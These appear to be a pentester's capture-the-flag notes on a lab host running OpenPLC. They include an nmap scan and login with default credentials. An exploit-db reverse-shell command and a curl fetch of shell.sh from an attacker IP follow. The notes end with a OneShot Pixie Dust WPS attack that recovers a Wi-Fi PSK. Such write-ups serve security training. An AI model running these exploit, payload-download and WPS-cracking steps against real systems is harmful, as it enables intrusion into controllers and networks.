1. Nmap
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC82vTuN1hMqiqUfN+Lwih4g8rSJjaMjDQdhfdT8vEQ67urtQIyPszlNtkCDn6MNcBfibD/7Zz4r8lr1iNe/Afk6LJqTt3OWewzS2a1TpCrEbvoileYAl/Feya5PfbZ8mv77+MWEA+kT0pAw1xW9bpkhYCGkJQm9OYdcsEEg1i+kQ/ng3+GaFrGJjxqYaW1LXyXN1f7j9xG2f27rKEZoRO/9HOH9Y+5ru184QQXjW/ir+lEJ7xTwQA5U1GOW1m/AgpHIfI5j9aDfT/r4QMe+au+2yPotnOGBBJBz3ef+fQzj/Cq7OGRR96ZBfJ3i00B/Waw/RI19qd7+ybNXF/gBzptEYXujySQZSu92Dwi23itxJBolE6hpQ2uYVA8VBlF0KXESt3ZJVWSAsU3oguNCXtY7krjqPe6BZRy+lrbeska1bIGPZrqLEgptpKhz14UaOcH9/vpMYFdSKr24aMXvZBDK1GJg50yihZx8I9I367z0my8E89+TnjGFY2QTzxmbmU=
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBH2y17GUe6keBxOcBGNkWsliFwTRwUtQB3NXEhTAFLziGDfCgBV7B9Hp6GQMPGQXqMk7nnveA8vUz0D7ug5n04A=
| 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKfXa+OM5/utlol5mJajysEsV4zb/L0BJ1lKxMPadPvR
8080/tcp open http-proxy syn-ack ttl 63 Werkzeug/1.0.1 Python/2.7.18
| http-title: Site doesn't have a title (text/html; charset=utf-8).
|_Requested resource was http://10.10.11.7:8080/login
| http-methods:
|_ Supported Methods: HEAD OPTIONS GET
|_http-server-header: Werkzeug/1.0.1 Python/2.7.18
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 NOT FOUND
| content-type: text/html; charset=utf-8
| content-length: 232
| vary: Cookie
| set-cookie: session=eyJfcGVybWFuZW50Ijp0cnVlfQ.ZkI3Fg.BQGW-kcCUNNU8cVE8-Vj6w0cIyY; Expires=Mon, 13-May-2024 15:56:50 GMT; HttpOnly; Path=/
| server: Werkzeug/1.0.1 Python/2.7.18
| date: Mon, 13 May 2024 15:51:50 GMT
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
| <title>404 Not Found</title>
| <h1>Not Found</h1>
| <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
| GetRequest:
| HTTP/1.0 302 FOUND
| content-type: text/html; charset=utf-8
| content-length: 219
| location: http://0.0.0.0:8080/login
| vary: Cookie
| set-cookie: session=eyJfZnJlc2giOmZhbHNlLCJfcGVybWFuZW50Ijp0cnVlfQ.ZkI3Fg.kWEonZEminRWui-WDg1b9w9okWs; Expires=Mon, 13-May-2024 15:56:50 GMT; HttpOnly; Path=/
| server: Werkzeug/1.0.1 Python/2.7.18
| date: Mon, 13 May 2024 15:51:50 GMT
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
| <title>Redirecting...</title>
| <h1>Redirecting...</h1>
| <p>You should be redirected automatically to target URL: <a href="/login">/login</a>. If not click the link.
| HTTPOptions:
| HTTP/1.0 200 OK
| content-type: text/html; charset=utf-8
| allow: HEAD, OPTIONS, GET
| vary: Cookie
| set-cookie: session=eyJfcGVybWFuZW50Ijp0cnVlfQ.ZkI3Fg.BQGW-kcCUNNU8cVE8-Vj6w0cIyY; Expires=Mon, 13-May-2024 15:56:50 GMT; HttpOnly; Path=/
| content-length: 0
| server: Werkzeug/1.0.1 Python/2.7.18
| date: Mon, 13 May 2024 15:51:50 GMT
| RTSPRequest:
| HTTP/1.1 400 Bad request
| content-length: 90
| cache-control: no-cache
| content-type: text/html
| connection: close
| <html><body><h1>400 Bad request</h1>
| Your browser sent an invalid request.
|_ </body></html>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.94SVN%I=7%D=5/13%Time=66423715%P=x86_64-pc-linux-gnu%r
SF:(GetRequest,24C,"HTTP/1\.0\x20302\x20FOUND\r\ncontent-type:\x20text/htm
SF:l;\x20charset=utf-8\r\ncontent-length:\x20219\r\nlocation:\x20http://0\
SF:.0\.0\.0:8080/login\r\nvary:\x20Cookie\r\nset-cookie:\x20session=eyJfZn
SF:Jlc2giOmZhbHNlLCJfcGVybWFuZW50Ijp0cnVlfQ\.ZkI3Fg\.kWEonZEminRWui-WDg1b9
SF:w9okWs;\x20Expires=Mon,\x2013-May-2024\x2015:56:50\x20GMT;\x20HttpOnly;
SF:\x20Path=/\r\nserver:\x20Werkzeug/1\.0\.1\x20Python/2\.7\.18\r\ndate:\x
SF:20Mon,\x2013\x20May\x202024\x2015:51:50\x20GMT\r\n\r\n<!DOCTYPE\x20HTML
SF:\x20PUBLIC\x20\"-//W3C//DTD\x20HTML\x203\.2\x20Final//EN\">\n<title>Red
SF:irecting\.\.\.</title>\n<h1>Redirecting\.\.\.</h1>\n<p>You\x20should\x2
SF:0be\x20redirected\x20automatically\x20to\x20target\x20URL:\x20<a\x20hre
SF:f=\"/login\">/login</a>\.\x20\x20If\x20not\x20click\x20the\x20link\.")%
SF:r(HTTPOptions,14E,"HTTP/1\.0\x20200\x20OK\r\ncontent-type:\x20text/html
SF:;\x20charset=utf-8\r\nallow:\x20HEAD,\x20OPTIONS,\x20GET\r\nvary:\x20Co
SF:okie\r\nset-cookie:\x20session=eyJfcGVybWFuZW50Ijp0cnVlfQ\.ZkI3Fg\.BQGW
SF:-kcCUNNU8cVE8-Vj6w0cIyY;\x20Expires=Mon,\x2013-May-2024\x2015:56:50\x20
SF:GMT;\x20HttpOnly;\x20Path=/\r\ncontent-length:\x200\r\nserver:\x20Werkz
SF:eug/1\.0\.1\x20Python/2\.7\.18\r\ndate:\x20Mon,\x2013\x20May\x202024\x2
SF:015:51:50\x20GMT\r\n\r\n")%r(RTSPRequest,CF,"HTTP/1\.1\x20400\x20Bad\x2
SF:0request\r\ncontent-length:\x2090\r\ncache-control:\x20no-cache\r\ncont
SF:ent-type:\x20text/html\r\nconnection:\x20close\r\n\r\n<html><body><h1>4
SF:00\x20Bad\x20request</h1>\nYour\x20browser\x20sent\x20an\x20invalid\x20
SF:request\.\n</body></html>\n")%r(FourOhFourRequest,224,"HTTP/1\.0\x20404
SF:\x20NOT\x20FOUND\r\ncontent-type:\x20text/html;\x20charset=utf-8\r\ncon
SF:tent-length:\x20232\r\nvary:\x20Cookie\r\nset-cookie:\x20session=eyJfcG
SF:VybWFuZW50Ijp0cnVlfQ\.ZkI3Fg\.BQGW-kcCUNNU8cVE8-Vj6w0cIyY;\x20Expires=M
SF:on,\x2013-May-2024\x2015:56:50\x20GMT;\x20HttpOnly;\x20Path=/\r\nserver
SF::\x20Werkzeug/1\.0\.1\x20Python/2\.7\.18\r\ndate:\x20Mon,\x2013\x20May\
SF:x202024\x2015:51:50\x20GMT\r\n\r\n<!DOCTYPE\x20HTML\x20PUBLIC\x20\"-//W
SF:3C//DTD\x20HTML\x203\.2\x20Final//EN\">\n<title>404\x20Not\x20Found</ti
SF:tle>\n<h1>Not\x20Found</h1>\n<p>The\x20requested\x20URL\x20was\x20not\x
SF:20found\x20on\x20the\x20server\.\x20If\x20you\x20entered\x20the\x20URL\
SF:x20manually\x20please\x20check\x20your\x20spelling\x20and\x20try\x20aga
SF:in\.</p>\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 16:51
Completed NSE at 16:51, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 16:51
Completed NSE at 16:51, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 16:51
Completed NSE at 16:51, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 33.87 seconds
Raw packets sent: 65648 (2.888MB) | Rcvd: 65536 (2.621MB)
2. Port 8080
whatweb
whatweb 10.10.11.7:8080
http://10.10.11.7:8080 [302 Found] Cookies[session], Country[RESERVED][ZZ], HTTPServer[Werkzeug/1.0.1 Python/2.7.18], HttpOnly[session], IP[10.10.11.7], Python[2.7.18], RedirectLocation[http://10.10.11.7:8080/login], Title[Redirecting...], Werkzeug[1.0.1]
http://10.10.11.7:8080/login [200 OK] Cookies[session], Country[RESERVED][ZZ], HTML5, HTTPServer[Werkzeug/1.0.1 Python/2.7.18], HttpOnly[session], IP[10.10.11.7], PasswordField[password], Python[2.7.18], Werkzeug[1.0.1]
login page with default creds openplc:openplc
- possible exploit
- https://www.exploit-db.com/exploits/49803
python3 49803.py -u http://10.10.11.7:8080 -l openplc -p openplc -i 10.10.14.85 -r 4444-
3. Revshell
Need 2 shells curl -O http://10.10.14.61/shell.sh
Spawns as root python3 -c 'import pty;pty.spawn("/bin/bash");' As wlan0 sudo iw dev wlan0 scan | grep SSID sudo iw dev wlan0 connect 'plcrouter' -> does not work
sudo iwlist wlan0 scan | grep ESSID
oneshot uses pixiedust for offline wifi
root@attica02:/tmp# sudo ./oneshot -i wlan0 -K
sudo ./oneshot -i wlan0 -K
[*] BSSID not specified (--bssid) — scanning for available networks
Network marks: Possibly vulnerable | WPS locked | Already stored
Network list:
# BSSID ESSID Sec. PWR WSC device name WSC model
1) 02:00:00:00:01:00 plcrouter WPA2 -30
Select target (press Enter to refresh): 1
1
[*] Running wpa_supplicant...
[*] Trying pin 12345670...
[*] Scanning...
[*] Authenticating...
[+] Authenticated
[*] Associating with AP...
[+] Associated with 02:00:00:00:01:00 (ESSID: plcrouter)
[*] Received Identity Request
[*] Sending Identity Response...
[*] Received WPS Message M1
[P] E-Nonce: c1cda6d509bac7c590956c0608a3feb0
[*] Building Message M2
[P] PKR: 0fa7a7018314e31387cecf49b8f4a0dab882796863d1dd444c2284bafeac07ab060dc281c80fa1f6af59495c02e43427e432949af7373473cb809190a8e324f4f3f289d9acb5053e7e074adcf6eaf257f61f5386be345e84a44839f5f1285f3de23950df00cf740fe349fd96b564ce9d46109ce8a1a86fa8a7926b1df1e9d3ced8d41ccdcccae7c606bc6fa8dffbaade94e45f55c789201f9d4b36b8682fd2081a1824835b75f06955be225ed90cdb1ac7181668a1fbfa7b2a42271c0f7f5305
[P] PKE: 9d31bd7f65bd75c0c0a3f03e98676d70f22c6b2aa0e8fdf60f1a892d16d70aebb559b6c1b1493d321264a4fa9ec19ebf7ae1cdb71b68c71568a3b56ca868a6273a7345adc6001768250d4fbe004f214f6f09c03e093a04e361f57b0b1f4124eb8b398874e5810b7da6bea52611216b5954a5ce948cc014562e1516ee76212b7a9e3f6dac3355b855378c1a8fca53ab1fa8081c508571ff6465e41826c57d70de2372286b86d188a8eae5264be45562ad8e635d3db961740fe574e7df88374fe6
[P] Authkey: 0e66c58b9bd88818bca5ba6699771b6a87c84c77cd5a83b3e54818963742e222
[*] Received WPS Message M3
[P] E-Hash1: e7ef5b80e2da74a84c156128ce1029b293f8db8f35f7200587e808dfe5bbc809
[P] E-Hash2: 749d9e1b1bbc3068d0d84a9317ee4b317a5e36e0c6e188df0df3992f5735ae0a
[*] Building Message M4
[*] Received WPS Message M5
[*] Building Message M6
[*] Received WPS Message M7
[+] WPS PIN: 12345670
[+] WPA PSK: NoWWEDoKnowWhaTisReal123!
[+] AP SSID: plcrouter
OLD
generate new wpa.conf
wpa_passphrase plcrouter NoWWEDoKnowWhaTisReal123! | sudo tee /etc/wpa_supplicant/wpa-supplicant-wlan0.conf
sudo wpa_supplicant -B -c /etc/wpa_supplicant/wpa-supplicant-wlan0.conf -i wlan0
sudo wpa_supplicant -B -D wext,nl80211 -i wlan0 -c /etc/wpa_supplicant/wpa-supplicant-wlan0.conf
These commands should work despite not working rn
NEW
wpa_passphrase plcrouter 'NoWWEDoKnowWhaTisReal123!' > config on /tmp wpa_supplicant -B -c config -i wlan0 ifconfig wlan0 192.168.1.5 netmask 255.255.255.0